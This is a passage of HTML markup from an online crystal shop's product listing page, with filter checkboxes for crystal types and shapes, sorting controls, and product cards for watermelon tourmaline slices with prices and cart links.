                <label class="woof_checkbox_label " for="woof_707_696c9b382614d">Emerald</label>
                                <input type="hidden" value="Emerald" data-anchor="woof_n_pa_crystal_type_emerald" />

            </li>


                        


            <li class="woof_term_669 woof_hidden_term" >
                <input type="checkbox"  id="woof_669_696c9b3826207" class="woof_checkbox_term woof_checkbox_term_669" data-tax="pa_crystal_type" name="epidote" data-term-id="669" value="669"  />
                <label class="woof_checkbox_label " for="woof_669_696c9b3826207">Epidote</label>
                                <input type="hidden" value="Epidote" data-anchor="woof_n_pa_crystal_type_epidote" />

            </li>


                                    


            <li class="woof_term_756 woof_hidden_term" >
                <input type="checkbox"  id="woof_756_696c9b38263b4" class="woof_checkbox_term woof_checkbox_term_756" data-tax="pa_crystal_type" name="fluorite" data-term-id="756" value="756"  />
                <label class="woof_checkbox_label " for="woof_756_696c9b38263b4">Fluorite</label>
                                <input type="hidden" value="Fluorite" data-anchor="woof_n_pa_crystal_type_fluorite" />

            </li>


                        


            <li class="woof_term_763 woof_hidden_term" >
                <input type="checkbox"  id="woof_763_696c9b38264a0" class="woof_checkbox_term woof_checkbox_term_763" data-tax="pa_crystal_type" name="garnet" data-term-id="763" value="763"  />
                <label class="woof_checkbox_label " for="woof_763_696c9b38264a0">Garnet</label>
                                <input type="hidden" value="Garnet" data-anchor="woof_n_pa_crystal_type_garnet" />

            </li>


                                                            


            <li class="woof_term_3231 woof_hidden_term" >
                <input type="checkbox"  id="woof_3231_696c9b3826840" class="woof_checkbox_term woof_checkbox_term_3231" data-tax="pa_crystal_type" name="goldstone" data-term-id="3231" value="3231"  />
                <label class="woof_checkbox_label " for="woof_3231_696c9b3826840">Goldstone</label>
                                <input type="hidden" value="Goldstone" data-anchor="woof_n_pa_crystal_type_goldstone" />

            </li>


                                                


            <li class="woof_term_741 woof_hidden_term" >
                <input type="checkbox"  id="woof_741_696c9b3826a5f" class="woof_checkbox_term woof_checkbox_term_741" data-tax="pa_crystal_type" name="hematite" data-term-id="741" value="741"  />
                <label class="woof_checkbox_label " for="woof_741_696c9b3826a5f">Hematite</label>
                                <input type="hidden" value="Hematite" data-anchor="woof_n_pa_crystal_type_hematite" />

            </li>


                                                                        


            <li class="woof_term_3198 woof_hidden_term" >
                <input type="checkbox"  id="woof_3198_696c9b3826e7e" class="woof_checkbox_term woof_checkbox_term_3198" data-tax="pa_crystal_type" name="hummingbird" data-term-id="3198" value="3198"  />
                <label class="woof_checkbox_label " for="woof_3198_696c9b3826e7e">Hummingbird Quartz</label>
                                <input type="hidden" value="Hummingbird Quartz" data-anchor="woof_n_pa_crystal_type_hummingbird" />

            </li>


                                                                        


            <li class="woof_term_687 woof_hidden_term" >
                <input type="checkbox"  id="woof_687_696c9b38272c9" class="woof_checkbox_term woof_checkbox_term_687" data-tax="pa_crystal_type" name="jade" data-term-id="687" value="687"  />
                <label class="woof_checkbox_label " for="woof_687_696c9b38272c9">Jade</label>
                                <input type="hidden" value="Jade" data-anchor="woof_n_pa_crystal_type_jade" />

            </li>


                        


            <li class="woof_term_671 woof_hidden_term" >
                <input type="checkbox"  id="woof_671_696c9b38273b8" class="woof_checkbox_term woof_checkbox_term_671" data-tax="pa_crystal_type" name="jasper" data-term-id="671" value="671"  />
                <label class="woof_checkbox_label " for="woof_671_696c9b38273b8">Jasper</label>
                                <input type="hidden" value="Jasper" data-anchor="woof_n_pa_crystal_type_jasper" />

            </li>


                                                            


            <li class="woof_term_760 woof_hidden_term" >
                <input type="checkbox"  id="woof_760_696c9b38276f3" class="woof_checkbox_term woof_checkbox_term_760" data-tax="pa_crystal_type" name="kyanite" data-term-id="760" value="760"  />
                <label class="woof_checkbox_label " for="woof_760_696c9b38276f3">Kyanite</label>
                                <input type="hidden" value="Kyanite" data-anchor="woof_n_pa_crystal_type_kyanite" />

            </li>


                        


            <li class="woof_term_721 woof_hidden_term" >
                <input type="checkbox"  id="woof_721_696c9b38277ab" class="woof_checkbox_term woof_checkbox_term_721" data-tax="pa_crystal_type" name="labradorite" data-term-id="721" value="721"  />
                <label class="woof_checkbox_label " for="woof_721_696c9b38277ab">Labradorite</label>
                                <input type="hidden" value="Labradorite" data-anchor="woof_n_pa_crystal_type_labradorite" />

            </li>


                        


            <li class="woof_term_656 woof_hidden_term" >
                <input type="checkbox"  id="woof_656_696c9b3827861" class="woof_checkbox_term woof_checkbox_term_656" data-tax="pa_crystal_type" name="lapislazuli" data-term-id="656" value="656"  />
                <label class="woof_checkbox_label " for="woof_656_696c9b3827861">Lapis Lazuli</label>
                                <input type="hidden" value="Lapis Lazuli" data-anchor="woof_n_pa_crystal_type_lapislazuli" />

            </li>


                                                


            <li class="woof_term_666 woof_hidden_term" >
                <input type="checkbox"  id="woof_666_696c9b3827ab5" class="woof_checkbox_term woof_checkbox_term_666" data-tax="pa_crystal_type" name="lepidolite" data-term-id="666" value="666"  />
                <label class="woof_checkbox_label " for="woof_666_696c9b3827ab5">Lepidolite</label>
                                <input type="hidden" value="Lepidolite" data-anchor="woof_n_pa_crystal_type_lepidolite" />

            </li>


                        


            <li class="woof_term_753 woof_hidden_term" >
                <input type="checkbox"  id="woof_753_696c9b3827ba3" class="woof_checkbox_term woof_checkbox_term_753" data-tax="pa_crystal_type" name="malachite" data-term-id="753" value="753"  />
                <label class="woof_checkbox_label " for="woof_753_696c9b3827ba3">Malachite</label>
                                <input type="hidden" value="Malachite" data-anchor="woof_n_pa_crystal_type_malachite" />

            </li>


                                    


            <li class="woof_term_714 woof_hidden_term" >
                <input type="checkbox"  id="woof_714_696c9b3827d6f" class="woof_checkbox_term woof_checkbox_term_714" data-tax="pa_crystal_type" name="moldavite" data-term-id="714" value="714"  />
                <label class="woof_checkbox_label " for="woof_714_696c9b3827d6f">Moldavite</label>
                                <input type="hidden" value="Moldavite" data-anchor="woof_n_pa_crystal_type_moldavite" />

            </li>


                                                                                                            


            <li class="woof_term_716 woof_hidden_term" >
                <input type="checkbox"  id="woof_716_696c9b382843e" class="woof_checkbox_term woof_checkbox_term_716" data-tax="pa_crystal_type" name="peridot" data-term-id="716" value="716"  />
                <label class="woof_checkbox_label " for="woof_716_696c9b382843e">Peridot</label>
                                <input type="hidden" value="Peridot" data-anchor="woof_n_pa_crystal_type_peridot" />

            </li>


                                                


            <li class="woof_term_728 woof_hidden_term" >
                <input type="checkbox"  id="woof_728_696c9b38286c8" class="woof_checkbox_term woof_checkbox_term_728" data-tax="pa_crystal_type" name="prehnite" data-term-id="728" value="728"  />
                <label class="woof_checkbox_label " for="woof_728_696c9b38286c8">Prehnite</label>
                                <input type="hidden" value="Prehnite" data-anchor="woof_n_pa_crystal_type_prehnite" />

            </li>


                        


            <li class="woof_term_2226 woof_hidden_term" >
                <input type="checkbox"  id="woof_2226_696c9b3828783" class="woof_checkbox_term woof_checkbox_term_2226" data-tax="pa_crystal_type" name="preselibluestone" data-term-id="2226" value="2226"  />
                <label class="woof_checkbox_label " for="woof_2226_696c9b3828783">Preseli Bluestone</label>
                                <input type="hidden" value="Preseli Bluestone" data-anchor="woof_n_pa_crystal_type_preselibluestone" />

            </li>


                                                


            <li class="woof_term_744 woof_hidden_term" >
                <input type="checkbox"  id="woof_744_696c9b382899c" class="woof_checkbox_term woof_checkbox_term_744" data-tax="pa_crystal_type" name="pyrite" data-term-id="744" value="744"  />
                <label class="woof_checkbox_label " for="woof_744_696c9b382899c">Pyrite</label>
                                <input type="hidden" value="Pyrite" data-anchor="woof_n_pa_crystal_type_pyrite" />

            </li>


                        


            <li class="woof_term_710 woof_hidden_term" >
                <input type="checkbox"  id="woof_710_696c9b3828a6f" class="woof_checkbox_term woof_checkbox_term_710" data-tax="pa_crystal_type" name="quartz" data-term-id="710" value="710"  />
                <label class="woof_checkbox_label " for="woof_710_696c9b3828a6f">Quartz</label>
                                <input type="hidden" value="Quartz" data-anchor="woof_n_pa_crystal_type_quartz" />

            </li>


                        


            <li class="woof_term_3531 woof_hidden_term" >
                <input type="checkbox"  id="woof_3531_696c9b3828b3d" class="woof_checkbox_term woof_checkbox_term_3531" data-tax="pa_crystal_type" name="rainforest-rhyolite" data-term-id="3531" value="3531"  />
                <label class="woof_checkbox_label " for="woof_3531_696c9b3828b3d">Rainforest Rhyolite</label>
                                <input type="hidden" value="Rainforest Rhyolite" data-anchor="woof_n_pa_crystal_type_rainforest-rhyolite" />

            </li>


                                                            


            <li class="woof_term_670 woof_hidden_term" >
                <input type="checkbox"  id="woof_670_696c9b3828e0c" class="woof_checkbox_term woof_checkbox_term_670" data-tax="pa_crystal_type" name="rose-quartz" data-term-id="670" value="670"  />
                <label class="woof_checkbox_label " for="woof_670_696c9b3828e0c">Rose Quartz</label>
                                <input type="hidden" value="Rose Quartz" data-anchor="woof_n_pa_crystal_type_rose-quartz" />

            </li>


                        


            <li class="woof_term_652 woof_hidden_term" >
                <input type="checkbox"  id="woof_652_696c9b3828f42" class="woof_checkbox_term woof_checkbox_term_652" data-tax="pa_crystal_type" name="ruby" data-term-id="652" value="652"  />
                <label class="woof_checkbox_label " for="woof_652_696c9b3828f42">Ruby</label>
                                <input type="hidden" value="Ruby" data-anchor="woof_n_pa_crystal_type_ruby" />

            </li>


                                                                                    


            <li class="woof_term_709 woof_hidden_term" >
                <input type="checkbox"  id="woof_709_696c9b38294b8" class="woof_checkbox_term woof_checkbox_term_709" data-tax="pa_crystal_type" name="serpentine" data-term-id="709" value="709"  />
                <label class="woof_checkbox_label " for="woof_709_696c9b38294b8">Serpentine</label>
                                <input type="hidden" value="Serpentine" data-anchor="woof_n_pa_crystal_type_serpentine" />

            </li>


                                                                        


            <li class="woof_term_675 woof_hidden_term" >
                <input type="checkbox"  id="woof_675_696c9b3829926" class="woof_checkbox_term woof_checkbox_term_675" data-tax="pa_crystal_type" name="sodalite" data-term-id="675" value="675"  />
                <label class="woof_checkbox_label " for="woof_675_696c9b3829926">Sodalite</label>
                                <input type="hidden" value="Sodalite" data-anchor="woof_n_pa_crystal_type_sodalite" />

            </li>


                                                                                    


            <li class="woof_term_696 woof_hidden_term" >
                <input type="checkbox"  id="woof_696_696c9b3829e52" class="woof_checkbox_term woof_checkbox_term_696" data-tax="pa_crystal_type" name="sunstone" data-term-id="696" value="696"  />
                <label class="woof_checkbox_label " for="woof_696_696c9b3829e52">Sunstone</label>
                                <input type="hidden" value="Sunstone" data-anchor="woof_n_pa_crystal_type_sunstone" />

            </li>


                                                                                                


            <li class="woof_term_700 woof_hidden_term" >
                <input type="checkbox"  id="woof_700_696c9b382a47c" class="woof_checkbox_term woof_checkbox_term_700" data-tax="pa_crystal_type" name="tourmaline" data-term-id="700" value="700"  />
                <label class="woof_checkbox_label " for="woof_700_696c9b382a47c">Tourmaline</label>
                                <input type="hidden" value="Tourmaline" data-anchor="woof_n_pa_crystal_type_tourmaline" />

            </li>


                                                


            <li class="woof_term_2238 woof_hidden_term" >
                <input type="checkbox"  id="woof_2238_696c9b382a73e" class="woof_checkbox_term woof_checkbox_term_2238" data-tax="pa_crystal_type" name="unakite" data-term-id="2238" value="2238"  />
                <label class="woof_checkbox_label " for="woof_2238_696c9b382a73e">Unakite</label>
                                <input type="hidden" value="Unakite" data-anchor="woof_n_pa_crystal_type_unakite" />

            </li>


                                                


            <li class="woof_term_3230 woof_hidden_term" >
                <input type="checkbox"  id="woof_3230_696c9b382a9ed" class="woof_checkbox_term woof_checkbox_term_3230" data-tax="pa_crystal_type" name="zoisite" data-term-id="3230" value="3230"  />
                <label class="woof_checkbox_label " for="woof_3230_696c9b382a9ed">Zoisite</label>
                                <input type="hidden" value="Zoisite" data-anchor="woof_n_pa_crystal_type_zoisite" />

            </li>


            
                    <li class="woof_open_hidden_li">            <a href="javascript:void(0);" class="woof_open_hidden_li_btn" data-type="text" data-state="closed" data-closed="Show more" data-opened="Show less">Show more</a>
            </li>
                    </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_crystal_type" value="Product Crystal Type" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_shape" class="woof_container woof_container_checkbox woof_container_pa_shape woof_container_4 woof_container_shape">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_shape">
                                            <h4>
                            SHAPE                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                        


            <li class="woof_term_824 " >
                <input type="checkbox"  id="woof_824_696c9b382ad91" class="woof_checkbox_term woof_checkbox_term_824" data-tax="pa_shape" name="aura" data-term-id="824" value="824"  />
                <label class="woof_checkbox_label " for="woof_824_696c9b382ad91">aura</label>
                                <input type="hidden" value="aura" data-anchor="woof_n_pa_shape_aura" />

            </li>


                        


            <li class="woof_term_2439 " >
                <input type="checkbox"  id="woof_2439_696c9b382af12" class="woof_checkbox_term woof_checkbox_term_2439" data-tax="pa_shape" name="bracelet" data-term-id="2439" value="2439"  />
                <label class="woof_checkbox_label " for="woof_2439_696c9b382af12">bracelet</label>
                                <input type="hidden" value="bracelet" data-anchor="woof_n_pa_shape_bracelet" />

            </li>


                                    


            <li class="woof_term_804 " >
                <input type="checkbox"  id="woof_804_696c9b382b107" class="woof_checkbox_term woof_checkbox_term_804" data-tax="pa_shape" name="cabochon" data-term-id="804" value="804"  />
                <label class="woof_checkbox_label " for="woof_804_696c9b382b107">cabochon</label>
                                <input type="hidden" value="cabochon" data-anchor="woof_n_pa_shape_cabochon" />

            </li>


                                                


            <li class="woof_term_3528 " >
                <input type="checkbox"  id="woof_3528_696c9b382b3eb" class="woof_checkbox_term woof_checkbox_term_3528" data-tax="pa_shape" name="carved" data-term-id="3528" value="3528"  />
                <label class="woof_checkbox_label " for="woof_3528_696c9b382b3eb">carved</label>
                                <input type="hidden" value="carved" data-anchor="woof_n_pa_shape_carved" />

            </li>


                                    


            <li class="woof_term_792 " >
                <input type="checkbox"  id="woof_792_696c9b382b583" class="woof_checkbox_term woof_checkbox_term_792" data-tax="pa_shape" name="chips" data-term-id="792" value="792"  />
                <label class="woof_checkbox_label " for="woof_792_696c9b382b583">chips</label>
                                <input type="hidden" value="chips" data-anchor="woof_n_pa_shape_chips" />

            </li>


                        


            <li class="woof_term_786 woof_hidden_term" >
                <input type="checkbox"  id="woof_786_696c9b382b63d" class="woof_checkbox_term woof_checkbox_term_786" data-tax="pa_shape" name="cluster" data-term-id="786" value="786"  />
                <label class="woof_checkbox_label " for="woof_786_696c9b382b63d">cluster</label>
                                <input type="hidden" value="cluster" data-anchor="woof_n_pa_shape_cluster" />

            </li>


                                                            


            <li class="woof_term_2470 woof_hidden_term" >
                <input type="checkbox"  id="woof_2470_696c9b382b96d" class="woof_checkbox_term woof_checkbox_term_2470" data-tax="pa_shape" name="display-piece" data-term-id="2470" value="2470"  />
                <label class="woof_checkbox_label " for="woof_2470_696c9b382b96d">Display Piece</label>
                                <input type="hidden" value="Display Piece" data-anchor="woof_n_pa_shape_display-piece" />

            </li>


                                    


            <li class="woof_term_794 woof_hidden_term" >
                <input type="checkbox"  id="woof_794_696c9b382bb3b" class="woof_checkbox_term woof_checkbox_term_794" data-tax="pa_shape" name="egg" data-term-id="794" value="794"  />
                <label class="woof_checkbox_label " for="woof_794_696c9b382bb3b">egg</label>
                                <input type="hidden" value="egg" data-anchor="woof_n_pa_shape_egg" />

            </li>


                                    


            <li class="woof_term_836 woof_hidden_term" >
                <input type="checkbox"  id="woof_836_696c9b382bcbc" class="woof_checkbox_term woof_checkbox_term_836" data-tax="pa_shape" name="elixir" data-term-id="836" value="836"  />
                <label class="woof_checkbox_label " for="woof_836_696c9b382bcbc">elixir</label>
                                <input type="hidden" value="elixir" data-anchor="woof_n_pa_shape_elixir" />

            </li>


                                                            


            <li class="woof_term_2426 woof_hidden_term" >
                <input type="checkbox"  id="woof_2426_696c9b382c106" class="woof_checkbox_term woof_checkbox_term_2426" data-tax="pa_shape" name="freeform" data-term-id="2426" value="2426"  />
                <label class="woof_checkbox_label " for="woof_2426_696c9b382c106">freeform</label>
                                <input type="hidden" value="freeform" data-anchor="woof_n_pa_shape_freeform" />

            </li>


                                                                                    


            <li class="woof_term_825 woof_hidden_term" >
                <input type="checkbox"  id="woof_825_696c9b382c6f6" class="woof_checkbox_term woof_checkbox_term_825" data-tax="pa_shape" name="handcraftedjewelry" data-term-id="825" value="825"  />
                <label class="woof_checkbox_label " for="woof_825_696c9b382c6f6">handcrafted jewelry</label>
                                <input type="hidden" value="handcrafted jewelry" data-anchor="woof_n_pa_shape_handcraftedjewelry" />

            </li>


                        


            <li class="woof_term_799 woof_hidden_term" >
                <input type="checkbox"  id="woof_799_696c9b382c7ed" class="woof_checkbox_term woof_checkbox_term_799" data-tax="pa_shape" name="heart" data-term-id="799" value="799"  />
                <label class="woof_checkbox_label " for="woof_799_696c9b382c7ed">heart</label>
                                <input type="hidden" value="heart" data-anchor="woof_n_pa_shape_heart" />

            </li>


                                                


            <li class="woof_term_2496 woof_hidden_term" >
                <input type="checkbox"  id="woof_2496_696c9b382ca6a" class="woof_checkbox_term woof_checkbox_term_2496" data-tax="pa_shape" name="key-chain" data-term-id="2496" value="2496"  />
                <label class="woof_checkbox_label " for="woof_2496_696c9b382ca6a">key chain</label>
                                <input type="hidden" value="key chain" data-anchor="woof_n_pa_shape_key-chain" />

            </li>


                                    


            <li class="woof_term_823 woof_hidden_term" >
                <input type="checkbox"  id="woof_823_696c9b382cd16" class="woof_checkbox_term woof_checkbox_term_823" data-tax="pa_shape" name="massagewand" data-term-id="823" value="823"  />
                <label class="woof_checkbox_label " for="woof_823_696c9b382cd16">massage wand</label>
                                <input type="hidden" value="massage wand" data-anchor="woof_n_pa_shape_massagewand" />

            </li>


                                    


            <li class="woof_term_3052 woof_hidden_term" >
                <input type="checkbox"  id="woof_3052_696c9b382cf23" class="woof_checkbox_term woof_checkbox_term_3052" data-tax="pa_shape" name="mushroom" data-term-id="3052" value="3052"  />
                <label class="woof_checkbox_label " for="woof_3052_696c9b382cf23">mushroom</label>
                                <input type="hidden" value="mushroom" data-anchor="woof_n_pa_shape_mushroom" />

            </li>


                                                


            <li class="woof_term_809 woof_hidden_term" >
                <input type="checkbox"  id="woof_809_696c9b382d2c1" class="woof_checkbox_term woof_checkbox_term_809" data-tax="pa_shape" name="palmstone" data-term-id="809" value="809"  />
                <label class="woof_checkbox_label " for="woof_809_696c9b382d2c1">palm stone</label>
                                <input type="hidden" value="palm stone" data-anchor="woof_n_pa_shape_palmstone" />

            </li>


                        


            <li class="woof_term_843 woof_hidden_term" >
                <input type="checkbox"  id="woof_843_696c9b382d43e" class="woof_checkbox_term woof_checkbox_term_843" data-tax="pa_shape" name="pendant" data-term-id="843" value="843"  />
                <label class="woof_checkbox_label " for="woof_843_696c9b382d43e">pendant</label>
                                <input type="hidden" value="pendant" data-anchor="woof_n_pa_shape_pendant" />

            </li>


                                                            


            <li class="woof_term_2480 woof_hidden_term" >
                <input type="checkbox"  id="woof_2480_696c9b382d94b" class="woof_checkbox_term woof_checkbox_term_2480" data-tax="pa_shape" name="point" data-term-id="2480" value="2480"  />
                <label class="woof_checkbox_label " for="woof_2480_696c9b382d94b">point</label>
                                <input type="hidden" value="point" data-anchor="woof_n_pa_shape_point" />

            </li>


                        


            <li class="woof_term_839 woof_hidden_term" >
                <input type="checkbox"  id="woof_839_696c9b382da5b" class="woof_checkbox_term woof_checkbox_term_839" data-tax="pa_shape" name="pyramid" data-term-id="839" value="839"  />
                <label class="woof_checkbox_label " for="woof_839_696c9b382da5b">pyramid</label>
                                <input type="hidden" value="pyramid" data-anchor="woof_n_pa_shape_pyramid" />

            </li>


                                    


            <li class="woof_term_2886 woof_hidden_term" >
                <input type="checkbox"  id="woof_2886_696c9b382dcbb" class="woof_checkbox_term woof_checkbox_term_2886" data-tax="pa_shape" name="rough" data-term-id="2886" value="2886"  />
                <label class="woof_checkbox_label " for="woof_2886_696c9b382dcbb">rough</label>
                                <input type="hidden" value="rough" data-anchor="woof_n_pa_shape_rough" />

            </li>


                                    


            <li class="woof_term_787 woof_hidden_term" >
                <input type="checkbox"  id="woof_787_696c9b382decb" class="woof_checkbox_term woof_checkbox_term_787" data-tax="pa_shape" name="skull" data-term-id="787" value="787"  />
                <label class="woof_checkbox_label " for="woof_787_696c9b382decb">skull</label>
                                <input type="hidden" value="skull" data-anchor="woof_n_pa_shape_skull" />

            </li>


                        


            <li class="woof_term_832 woof_hidden_term" >
                <input type="checkbox"  id="woof_832_696c9b382dfd0" class="woof_checkbox_term woof_checkbox_term_832" data-tax="pa_shape" name="slab" data-term-id="832" value="832"  />
                <label class="woof_checkbox_label " for="woof_832_696c9b382dfd0">slab</label>
                                <input type="hidden" value="slab" data-anchor="woof_n_pa_shape_slab" />

            </li>


                        


            <li class="woof_term_822 woof_hidden_term" >
                <input type="checkbox"  id="woof_822_696c9b382e130" class="woof_checkbox_term woof_checkbox_term_822" data-tax="pa_shape" name="sphere" data-term-id="822" value="822"  />
                <label class="woof_checkbox_label " for="woof_822_696c9b382e130">sphere</label>
                                <input type="hidden" value="sphere" data-anchor="woof_n_pa_shape_sphere" />

            </li>


                        


            <li class="woof_term_3059 woof_hidden_term" >
                <input type="checkbox"  id="woof_3059_696c9b382e2b7" class="woof_checkbox_term woof_checkbox_term_3059" data-tax="pa_shape" name="star" data-term-id="3059" value="3059"  />
                <label class="woof_checkbox_label " for="woof_3059_696c9b382e2b7">star</label>
                                <input type="hidden" value="star" data-anchor="woof_n_pa_shape_star" />

            </li>


                        


            <li class="woof_term_842 woof_hidden_term" >
                <input type="checkbox"  id="woof_842_696c9b382e412" class="woof_checkbox_term woof_checkbox_term_842" data-tax="pa_shape" name="tumbled" data-term-id="842" value="842"  />
                <label class="woof_checkbox_label " for="woof_842_696c9b382e412">tumbled</label>
                                <input type="hidden" value="tumbled" data-anchor="woof_n_pa_shape_tumbled" />

            </li>


                                    


            <li class="woof_term_816 woof_hidden_term" >
                <input type="checkbox"  id="woof_816_696c9b382e652" class="woof_checkbox_term woof_checkbox_term_816" data-tax="pa_shape" name="worrystone" data-term-id="816" value="816"  />
                <label class="woof_checkbox_label " for="woof_816_696c9b382e652">worry stone</label>
                                <input type="hidden" value="worry stone" data-anchor="woof_n_pa_shape_worrystone" />

            </li>


            
                    <li class="woof_open_hidden_li">            <a href="javascript:void(0);" class="woof_open_hidden_li_btn" data-type="text" data-state="closed" data-closed="Show more" data-opened="Show less">Show more</a>
            </li>
                    </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_shape" value="Product Crystal Shape" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">

            
                
                                    <button  class="button woof_reset_search_form" data-link="">Clear Search</button>
                            
            
        </div>
        
                    


                </div>

            </div>



                        </div>
        </div>

    </div>



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 106&ndash;140 of 219 results<span class="screen-reader-text">Sorted by latest</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="swoof" value="1" /><input type="hidden" name="pa_color" value="green" /></form>
<ul class="products columns-5">
<li class="product type-product post-516880 status-publish first instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240071/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240071-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" fetchpriority="high" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240071-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240071-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240071-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240071-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240071-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240071-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.74</bdi></span></span></span>
</a><div class="product-meta">SKU: 240071</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516880" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516880" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516880" data-product_sku="240071" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516880" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516880">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516880" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516877 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240070/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240070-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240070-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240070-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240070-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240070-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240070-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240070-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.34</bdi></span></span></span>
</a><div class="product-meta">SKU: 240070</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516877" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516877" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516877" data-product_sku="240070" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516877" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516877">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516877" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516874 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
